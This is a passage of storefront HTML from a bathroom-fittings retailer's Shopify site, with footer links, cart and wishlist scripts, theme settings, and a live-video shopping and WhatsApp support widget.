c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/why-do-architects-recommend-brass-extension-nipples" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21486290731228__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/137/assets/cart-items.js?v=82377853867418687431768815733',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/137/assets/country-province-selector.js?v=24158546944577672431768815740',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/137/assets/shipping-calculator.js?v=18391377697494321751768815795'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><script src="//ruheindia.com/cdn/shop/t/137/assets/instant-page.aio.min.js?v=97315606020080790671768815757" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/137/assets/wishlist.aio.min.css?v=99325587771421426591768815814" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "",
      productImg: "//ruheindia.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif",
      productPrice: "",
      productUrl: "",
      productId: ""
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
